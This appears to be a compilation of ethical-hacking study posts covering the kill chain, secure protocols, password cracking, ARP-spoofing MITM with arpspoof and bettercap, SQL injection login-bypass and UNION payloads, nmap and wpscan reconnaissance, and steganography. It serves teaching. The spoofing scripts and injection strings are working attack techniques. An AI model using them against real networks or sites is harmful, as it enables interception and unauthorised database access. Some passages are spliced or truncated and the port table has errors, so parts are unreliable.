
The “Cyber Kill Chain” methodology is a framework developed by Lockheed Martin to describe the stages of a cyberattack, from initial reconnaissance to data exfiltration. It helps organizations understand and detect malicious activities at various stages to improve their defensive measures. Here are the seven stages of the Cyber Kill Chain:
Reconnaissance:
The attacker gathers information about the target organization. This can include identifying potential vulnerabilities, researching employee roles, and understanding the network structure. Footprinting
Weaponization:
The attacker creates a deliverable payload (e.g., malware, exploit) by coupling malicious code with a legitimate file or software. This stage involves crafting the actual attack tools.
Delivery:
The attacker transmits the weaponized payload to the target. Common methods include phishing emails, malicious attachments, compromised websites, or social engineering.
Exploitation:
Once the payload reaches the target, it exploits a vulnerability to execute the malicious code. This could involve exploiting software vulnerabilities, leveraging social engineering, or using zero-day exploits.
Installation:
The malicious payload installs a backdoor or other persistent mechanism on the victim’s system, allowing the attacker to maintain access.
Command and Control (C2):
The attacker establishes a communication channel with the compromised system. This enables them to issue commands, exfiltrate data, or download additional tools.
Actions on Objectives:
The attacker achieves their goals, which can include data theft, system disruption, financial gain, or espionage. This stage involves executing the final intent of the attack, such as exfiltrating data or causing damage.
By understanding these stages, organizations can develop more effective detection, prevention, and response strategies to disrupt the attacker’s progress at various points along the kill chain.
In the vast realm of digital communication, ensuring that exchanged information across the network is secure is crucial. Many network protocols transmit data in plaintext, without any form of encryption, making them vulnerable to prying eyes. In this article, we will explore the importance of using secure protocols and provide recommended alternatives to safeguard your online communication.
The Risk of Clear Text Transmission
The transmission of information in clear text poses a significant security risk online. When data travels through the network without encryption, it becomes easily accessible to those employing “network sniffing.” This tactic relies on the use of software to inspect data packets as they traverse the network, allowing the extraction of sensitive text such as usernames and passwords.
Consequences of Network Sniffing
Network sniffing extends beyond intercepting login credentials; it can also reveal the content of documents and other files if transmitted through insecure protocols. The need to protect the confidentiality of information is crucial, and this can be achieved through adopting secure protocols for data transmission.
FTP (File Transfer Protocol) port 21→ SFTP (Secure File Transfer Protocol) port 22
HTTP (Hypertext Transfer Protocol) port 80 → HTTPS (Hypertext Transfer Protocol Secure) port 443
Telnet port 23 → SSH (Secure Shell) port 22
POP3 (Post Office Protocol 3) port 143 → IMAPS (Internet Message Access Protocol Secure) port 993
SMTP (Simple Mail Transfer Protocol) port 25 → SMTPS (Simple Mail Transfer Protocol Secure) port 587
LDAP port 389 (Lightweight Directory Access Protocol) → LDAPS port 636
Securing your network from intrusions is essential to ensure the safety of exchanged information online. Choosing secure protocols is the first step towards invulnerable communication. Be sure to implement the recommended alternatives to minimize risks associated with network sniffing and enjoy a secure and private online connection.
Cryptography is an essential component of cybersecurity, providing a secure way to protect sensitive information from unauthorised access. It involves the use of mathematical algorithms to encrypt data, rendering it unintelligible to anyone without the appropriate decryption key. In this post, we’ll explore various aspects of cryptography and delve into the tools and techniques associated with it.
HashCalc: A Valuable Tool in Cryptography
HashCalc is a versatile cryptographic tool used for calculating and verifying file hashes.
A hash is a fixed-length string of characters generated by applying a hashing algorithm to
Imagine you have a box of crayons with different colors. You want to create a code for each color, so that you can easily identify them without looking at the box. One way to do this is to use the first letter of each color as the code. For example, the code for red would be R, the code for blue would be B, the code for green would be G, and so on. This is a simple hash function that takes a color as an input and produces a letter as an output.
However, this hash function has a problem: what if you have two colors that start with the same letter? For example, you have both orange and olive in your box. How would you distinguish them with just one letter? You need a better hash function that can avoid this problem. One possible solution is to use the first two letters of each color as the code. For example, the code for orange would be OR, the code for olive would be OL, the code for purple would be PU, and so on. This hash function is more complex than the previous one, but it can produce more unique codes for different colors.
You can also try to make your own hash function by using different rules or patterns to create codes for colors. For example, you can use the number of letters in each color as the code. The code for red would be 3, the code for blue would be 4, the code for green would be 5, and so on. Or you can use the last letter of each color as the code. The code for red would be D, the code for blue would be E, the code for green would be N, and so on. There are many possible ways to create hash functions, but some are better than others depending on what you want to use them for.
It serves several purposes, such as ensuring data integrity and verifying the authenticity of files. Here are a few key features of HashCalc:
Hash Generation: HashCalc can calculate various hash values (MD5, SHA-1, SHA-256, etc.) for files, allowing you to verify their integrity.
File Verification: You can use HashCalc to check whether a file matches a known hash value, ensuring the file hasn’t been tampered with.
Simple Interface: HashCalc typically offers a user-friendly interface, making it accessible to both beginners and experts in the field.
VeraCrypt: Secure Your Data with Encryption
VeraCrypt is an open-source disk encryption software that can protect your data with strong encryption. It builds on the foundation of TrueCrypt and provides numerous security features:
Full Disk Encryption: VeraCrypt can encrypt entire disks, including the operating system, ensuring data remains secure even if a device is lost or stolen.
On-the-fly Encryption: It seamlessly encrypts and decrypts data as it’s read and written, providing real-time protection without significant performance degradation.
Hidden Volumes: VeraCrypt lets you create hidden volumes within encrypted partitions, adding an extra layer of security.
Cross-Platform: VeraCrypt is available for Windows, macOS, and Linux, making it versatile and accessible to a wide range of users.
How to Crack Hashes
While cryptography is used to secure data, it’s important to understand that no encryption is completely unbreakable. To enhance cybersecurity, it’s essential to be aware of hash cracking techniques used by attackers:
Brute Force: Attackers systematically try all possible combinations until the correct hash is found. Strong and complex passwords are essential to resist this method.
Dictionary Attacks: Attackers use lists of common words and phrases to guess passwords. Using unique, non-dictionary-based passwords can mitigate this risk.
Rainbow Tables: Attackers use precomputed tables to quickly reverse hashes. Salting passwords (adding a unique value before hashing) can prevent this attack.
GPU Acceleration: Attackers can leverage the parallel processing power of graphics cards to speed up hash cracking. Properly salting and using strong passwords help defend against this.
BCTextEncoder: Securely Encode Text
BCTextEncoder is a powerful tool for securely encoding and decoding text messages using various cryptographic algorithms. It’s ideal for keeping sensitive information private during communication. Here are its main features:
Various Algorithms: BCTextEncoder supports multiple encoding methods, including Base64, Hex, and URL encoding.
Security: It uses robust encryption techniques to ensure your encoded messages are safe from eavesdroppers.
Cross-Platform: BCTextEncoder is available for Windows, macOS, and Linux, making it suitable for a wide range of users.
In conclusion, cryptography plays a vital role in the realm of cybersecurity, safeguarding data and communications from unauthorized access. Tools like HashCalc, VeraCrypt, BCTextEncoder, and an understanding of hash cracking techniques are crucial for protecting your digital assets and information. By using these tools and adopting best practices, you can bolster your cybersecurity defenses and keep sensitive data out of the wrong hands.
The cyber kill chain is a concept used in cybersecurity to describe the stages of a cyberattack, from the initial reconnaissance to the final objective. Understanding the cyber kill chain is essential for both cybersecurity specialists as it provides a structured way to analyse and defend against potential threats. Let’s break these stages down.
What is the Cyber Kill Chain?
The cyber kill chain is a framework that outlines the various stages an attacker goes through in planning and executing a cyberattack. It was originally developed by Lockheed Martin and has since become a widely accepted model for analysing and defending against cyber threats.
The Stages of the Cyber Kill Chain
Reconnaissance: In this initial phase, the attacker gathers information about the target, such as identifying vulnerabilities, potential entry points, and weaknesses in the target’s security posture. This can involve passive information gathering, like scanning publicly available data or conducting open-source intelligence (OSINT) research.
Weaponization: During this stage, the attacker creates or acquires the malicious tools or exploits needed for the attack. This can include crafting malware, developing phishing emails, or preparing malicious payloads.
Delivery: The attacker delivers the weaponized content to the target, often through various means like email attachments, infected websites, or other vectors. The goal is to get the malicious content onto the target’s system.
Exploitation: At this point, the attacker exploits vulnerabilities in the target’s system to gain access. This could involve using software vulnerabilities, exploiting misconfigurations, or social engineering to trick users into opening malicious files.
Installation: The attacker establishes a foothold within the target’s environment by installing backdoors, remote access tools, or other malware. This ensures persistent access for future stages of the attack.
Command and Control (C2): Once inside the target’s network, the attacker establishes communication channels with the compromised system(s). This allows them to control and manage their illicit activities while avoiding detection.
Actions on Objectives: The final stage involves the attacker achieving their primary goal, which could be data theft, system compromise, or other malicious objectives. This is often where the most damage is done.
Why is the Cyber Kill Chain Important?
Understanding the cyber kill chain is crucial for cybersecurity specialists because it provides a structured way to analyse and defend against threats. By identifying and disrupting the attack chain at an early stage, security professionals can prevent cyberattacks from reaching their ultimate objectives. It’s a proactive approach to cybersecurity that helps in designing effective security strategies and incident response plans.
Question 1: What is the primary purpose of the Cyber Kill Chain framework?
a) To facilitate cyberattacks b) To analyze and defend against cyber threats c) To automate network security d) To create malware payloads
Question 2: At which stage of the Cyber Kill Chain does an attacker gather information about the target, such as vulnerabilities and weaknesses?
a) Weaponization b) Exploitation c) Reconnaissance d) Command and Control (C2)
Question 3: In the context of the Cyber Kill Chain, what is the “Delivery” stage primarily focused on?
a) Controlling compromised systems b) Establishing communication channels c) Gaining access through exploitation d) Getting malicious content to the target
Question 4: What is the final objective of an attacker in the Cyber Kill Chain framework?
a) Establish communication channels b) Install malware on the target system c) Achieve the primary malicious goal d) Gather information about the target
Question 5: How does understanding the Cyber Kill Chain benefit cybersecurity professionals?
a) It allows them to automate cyberattacks b) It provides a structured way to analyze and defend against threats c) It helps create stronger malware payloads d) It facilitates open communication with attackers
“John the Ripper” is a well-known password cracking tool used in the field of cybersecurity. It’s not only used by security professionals but also by ethical hackers to test the strength of passwords and identify weak passwords in various systems. In this article, I will explain what John the Ripper is, how it works, and its ethical applications in cybersecurity.
Understanding John the Ripper:
John the Ripper, often abbreviated as “John,” is an open-source password cracking software originally developed for Unix-based systems. It’s designed to find weak passwords through various techniques, including dictionary attacks, brute-force attacks, and more. The tool is widely used for assessing the security of passwords and identifying vulnerabilities in systems.
Key Features and Techniques:
Dictionary Attacks: John the Ripper uses pre-compiled password dictionaries containing commonly used passwords, words, and character patterns. It tries each entry in the dictionary to match against the target password. This is an efficient way to crack passwords, as it focuses on commonly used combinations.
Brute-Force Attacks: In brute-force attacks, John the Ripper systematically generates and tests all possible password combinations. This is a time-consuming process but can eventually crack even the most complex passwords.
Hybrid Attacks: John also supports hybrid attacks, which combine dictionary words with various character transformations and substitutions. This makes it more effective at cracking passwords that include a mix of dictionary words and symbols.
Rule-Based Attacks: Users can create custom rules for password cracking, specifying how the software should manipulate and test passwords. These rules can be highly effective in targeting specific password patterns.
Ethical Use of John the Ripper:
It’s important to note that John the Ripper should only be used in ethical and legal contexts, such as:
Penetration Testing: Security professionals use John the Ripper to test the strength of passwords on their own systems or systems they are authorized to assess. This helps identify weak passwords and improve overall security.
Password Recovery: John can be used to recover lost or forgotten passwords for legitimate reasons, such as forgotten encryption keys or password-protected files.
Educational Purposes: John the Ripper is an essential tool for cybersecurity education. Students learn how to protect systems by understanding how attackers might exploit weak passwords.
Best Practices for Using John the Ripper Ethically
Always obtain proper authorization before attempting to crack passwords on a system.
Use the tool only on systems or accounts you own or have explicit permission to assess.
Do not use John the Ripper for any illegal or malicious activities, including unauthorized intrusion or data theft.
Employ strong ethical standards when using the tool and respect privacy and legal boundaries.
When used ethically and responsibly, it plays a crucial role in enhancing overall cybersecurity.
Question 1: What is the primary purpose of John the Ripper?
a) To infiltrate systems and steal data b) To conduct brute-force attacks on systems c) To recover lost encryption keys d) To conduct dictionary attacks on secure websites
Question 2: Which of the following is a technique used by John the Ripper to crack passwords by trying all possible combinations?
a) Dictionary Attack b) Rule-Based Attack c) Brute-Force Attack d) Hybrid Attack
Question 3: In ethical cybersecurity, under what circumstances should you use John the Ripper?
a) To test the strength of passwords on your own systems or systems you have permission to assess b) To crack passwords on any system without authorization c) To recover lost passwords for personal use d) To launch malicious attacks on any target system
Question 4: What is a dictionary attack in the context of John the Ripper?
a) An attack that targets specific individuals b) An attack that uses custom rules for password cracking c) An attack that tests all possible password combinations d) An attack that uses a list of commonly used passwords
Question 5: How can custom rules be useful when using John the Ripper?
a) They allow the tool to perform illegal activities b) They can help target specific password patterns c) They are used to bypass authentication systems d) They automatically decrypt encrypted files

In the man in the middle attack the attacker will put himself in the middle of the communication between the victim and the other device, that could be a proxy, another server, and so on, intercept and see anything that is being transferred between the two devices.
One of the working method to achieve the MITM attack is through the ARP spoofing.
ARP spoofing
ARP stands for Address Resolution Protocol.
The ARP spoofing consists in the redirecting all the packet traffic flow using the ARP protocol.
The ARP allows a device to exchange data with another device (normally a proxy) associating the device ip to the mac address using a matrix table (ARP table) in which all IPs are “converted” in a mac address. This ART table is saved in every device of the network, so every device of the network knows every couple “ip – mac address” of all devices of the network
The attacker, so, will replace, in the above table of the victim device, the mac address of the proxy with his own. In this way the victim wii think to exchange data with the proxy but in practice is going to exchange data with the hacker. Do you know the movie “face off”?…
To show this ARP table, open your cli and type (in whatever OS):
arp -a
the result is a list of match (<IP>) at <Mac address>
root@kali:~# arp -a
_gateway (192.168.1.1) at e4:8f:34:37:ba:04 [ether] on eth0
Giuseppes-MBP.station (192.168.1.9) at a4:83:e7:0b:37:38 [ether] on eth0
GiuseppBPGrande.station (192.168.1.11) at 3c:22:fb:b8:8c:c6 [ether] on eth0
in our example the router is (192.168.1.1) at e4:8f:34:37:ba:4 and the victim is (192.168.1.9) at a4:83:e7:0b:37:38
The MITM will try to impersonate the router in the ART table of the victim.
To do so we can use arpspoof
With airspoof we need to modify two ARP tables. The one of the victim and the one of the gateway:
arpspoof -i <interface> -t <victimip> <gatewayip>
arpspoof -i <interface> -t <gatewayip> <victimip>
Now, we’re going to enable the IP forwarding. We do that so that when the packets flow through our device, they don’t get dropped so that each packet that goes through our device gets actually forwarded to its destination. So, when we get a packet from the client, it goes to the router, and when a packet comes from the router, it should go to the client without being dropped in our device. So, we’re going to enable it using this command:

The window device now thinks that the attacker device is the access point, and whenever the window device tries to communicate with the access point, it is going to send all these requests to the attacker device. This will place our attacker device in the middle of the connection, and we will be able to read all the packets, modify them, or drop them.
Bettercap
Another way to impersonate a device in the victim ARP table is the tool bettercap
how to use it:
bettercap -iface <networkinterface>
then you need to specify a module. In our case we need to enable net.probe module (to discover devices on the network)
192.168.1.0/24 > 192.168.1.10  » net.probe on
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [sys.log] [inf] net.probe probing 256 addresses on 192.168.1.0/24
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.9 detected as a4:83:e7:0b:37:38 (Apple, Inc.).
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.11 detected as 3c:22:fb:b8:8c:c6 (Apple, Inc.).
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.6 detected as 74:d4:23:c0:e4:88.
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.5 detected as 80:0c:f9:a2:b0:5e.
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.2 detected as 80:35:c1:52:d8:e3 (Xiaomi Communications Co Ltd).
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.12 detected as d4:1b:81:15:b0:77 (Chongqing Fugui Electronics Co.,Ltd.).
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.17 detected as 50:76:af:99:5b:3d (Intel Corporate).
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.124 detected as b8:27:eb:26:8c:04 (Raspberry Pi Foundation).
192.168.1.0/24 > 192.168.1.10  » [02:09:20] [endpoint.new] endpoint 192.168.1.8 detected as 20:f4:78:1c:ed:dc (Xiaomi Communications Co Ltd).
192.168.1.0/24 > 192.168.1.10  » [02:09:20] [endpoint.new] endpoint 192.168.1.222 detected as dc:a6:32:d7:57:da (Raspberry Pi Trading Ltd).
192.168.1.0/24 > 192.168.1.10  » [02:09:20] [endpoint.new] endpoint 192.168.1.3 detected as 5a:92:d0:37:82:da.
192.168.1.0/24 > 192.168.1.10  » [02:09:26] [endpoint.new] endpoint 192.168.1.4 detected as 88:66:5a:3d:13:76 (Apple, Inc.).
192.168.1.0/24 > 192.168.1.10  » [02:09:28] [endpoint.new] endpoint 192.168.1.7 detected as 8e:c0:78:29:bd:34.

after that we can see all IPs and mac addresses type net.show command
let’s spoof setting fullduplex true. This will allow to redirecting on both side (from/to the victim and from/to the gateway)
net.sniff on
192.168.1.0/24 > 192.168.1.10  » set arp.spoof.fullduplex true
192.168.1.0/24 > 192.168.1.10  » set arp.spoof.target <victimdeviceIP>
192.168.1.0/24 > 192.168.1.10  » arp.spoof on
We are now in the middle of the connection.
To capture and analyse what is flowing in our system as MITM we can do
192.168.1.0/24 > 192.168.1.10 » net.sniff on
Since this moment everything sent from the victim device will be shown on our screen.
Custom Spoofing script
To avoid every time to type every single command, it’s possible to create a script with all these commands together.
Create a text file (for instance spoofcommands.cap) with the list of all commands:
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.target <victimdeviceIP>
arp.spoof on
net.sniff on
All websites that make interaction with a DB, use SQL.
But if the SQL script is not correctly written could be passible of some manipulation using the html form parameters, in which the attacker could put a malicious SQL code.
So to find a SQL Injection is very critical because it gives access to the entire DB as as admin.
How to discover SQL Injections
The easy way is to put in the html form input text some special SQL character like ‘ (single quote) ” (double quote) # (comment) and so on and see what happens.
We could get multiple result. An exception that could show the query which went wrong for instance.
Bypassing logins using SQL Injections
In a user/password login page we could set the username and in the password field we could specify the piece of query to continue the query of the login:
Let’s say that the query to login could be something like this:
select * from users where username='$username' and password='$password'
Where $username and $password are dynamically passed from the frontend.
Now, the login query could be hacked specifying a piece of sql as password.
For instance, the password field could be
password' and 1=1, in this way the query will be
select * from users where username='$username' and password='password' and 1=1
the worse sql injection could be:
$username = admin (or the whatever admin username)
$password = 123456′ or 1=1
In this case the query becomes:
select * from users where username='admin' and password='123456' or 1=1
Executing that query, assuming that admin is a real admin username, that query will always return true, even the password used is not correct, allowing us to enter as administrator.
Another way to use sql injection to try to bypass login is with comments just after the username, becasue whetever is written after comments is not used.
For instance a query like this:
select * from users where username = 'admin' #and password ='ciccio'
will return the user wich username is admin whatever could be the password.
In order to ahve a query like the above in the username we need to specify
$username = admin’ #
$password = whateverWeWant
The last query is the most interesting one because it allows us to have more complex query to gather more information from the database.
For instance we can add a union to get something else:
select * from users where username = 'admin' union select 1, database(), user(), version(), 5 #and password ='whateverWeWant'
In this case what we did was to use the following parameters:
$username = admin’ union select 1, database(), user(), version(), 5#
$password = whateverWeWant
Or, we can get DB information schema using another query after the union:
$username = admin’ union select 1, table_name, null, null, 5 from invormation_schemaa.tables#
$password = whateverWeWant
In this way you can get whatever you want from the DB, just putting an union query with the same column number of the first query (in our example is select * from users)
Discover SQL Injections
We can use
SQLMap cli tool to automate the sql injections using a specific url
OWASP ZAP, a UI tools very easy to use which find possibile SQL injections (but actually also other type of exploitations) on the entire website specifying also the field parameters to use 🙂
Prevent SQL Injection
To prevent sql injection on your sql scripts try to:
nmap <one or more ip addresses or domain names separated by a space>
Scan a specific range
nmap 192.168.29.1-20
Options:
-v verbose details of the scan
-Pn to force the scan even if the ip looks down to the ping
-sA to detect firewall settings
-sL to identify hostname by completing a DNS query for each one
-iL <filename> to scan a list of IP inside a file
-sS to check, securely, for open ports without leaving traces on the target machine
-sU to scan for UDP port
-sn to perform a ping scan, so just to check if the host is up
-p <port list separated by space or port range separated by a dash> <ip or domain address> to specify the (list of) port that you want to scan
-A that stands for Aggressive. It’s the complete scan
-O will tell you the Operating System
-Pn in this case nmap will check the target considering that the host is alive, so even the host is not alive nmap will check this target (no ping scan)
RDP
Remote Desktop Protocol is a Windows service which normally runs on the 3389 port.
So to know which machine is running RDP use nmpa and look for 3389 port opened.
There has been a data breach in the x x y stockbroker office. There are 4 valid employees account registered in a machine (192.168.77.130) which is used in the stockbroker office: ‘guest’, ‘ceh’, ‘administrator’, ‘john’. Find out who the hacker is
So, open RDP with the ip address (admin/aadmin123)
then type “net user” to check users registered in that particular windows machine.
Probably in the list of the users that will appear there will be an extra user who is the hacker
Hacking Web Application
Wpscan
wpscan --url <websitetocheck> -e u to check the list of username of a wordpress website
Steganography is the practice of hiding a message inside of (or even on top of) something that is not secret.
The steganography has the double mission to hide and to deceive.
Of course not only messages can be hidden but also malware scripts.
Snow
There are a lot of tools that can hide things in images, files, and so on.
Snow is one of these.
Snow stands for Steganographic Nature Of Whitespace .
SNOW is a whitespace steganography tool that is used to embed hidden messages in ASCII format by extending the whitespace to the end of lines. This is done because the white spaces and tabs are not visible in text format to the viewers, thus making the messages hidden from the casual audience. The hidden messages are not available even if the built-in encryption is used to detect the message.
Snow is intended to be used with Windows. The Linux version is stegsnow.
To hide a message in a file (let’s say readme2.txt) using the content of an existing file (let’s say readme.txt):
root@kali:~# stegsnow -C -m "CIAO MAMMA guarda come mi diverto" -p "magic" readme.txt readme2.txt
Compressed by 30.30%
Message exceeded available space by approximately 776.19%.
An extra 6 lines were added.
where in readme.txt there is a generic content.
After the command the readme2.txt will contain the content of readme.txt plus soma extra spaces and tab.